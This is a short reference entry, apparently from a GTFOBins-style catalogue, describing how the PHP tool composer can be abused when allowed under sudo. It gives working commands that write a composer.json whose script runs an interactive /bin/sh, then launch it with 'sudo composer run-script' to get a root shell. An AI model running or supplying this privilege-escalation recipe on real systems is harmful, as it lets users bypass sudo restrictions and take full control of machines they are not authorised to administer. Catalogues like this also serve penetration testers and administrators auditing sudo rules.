 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x